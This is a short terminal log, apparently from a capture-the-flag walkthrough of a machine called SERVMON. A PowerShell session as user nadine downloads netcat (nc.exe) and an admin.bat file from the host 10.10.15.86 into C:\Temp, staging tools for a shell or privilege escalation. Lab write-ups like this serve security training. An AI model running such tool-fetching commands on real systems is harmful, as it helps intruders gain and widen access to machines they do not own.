 nadine@SERVMON c:\Temp>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Temp> iwr http://10.10.15.86/nc.exe -Outfile c:\Temp\nc.exe
PS C:\Temp> iwr http://10.10.15.86/admin.bat -Outfile c:\Temp\admin.bat
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 06/06/2020 23:29 53 admin.bat
-a---- 06/06/2020 23:29 59392 nc.exe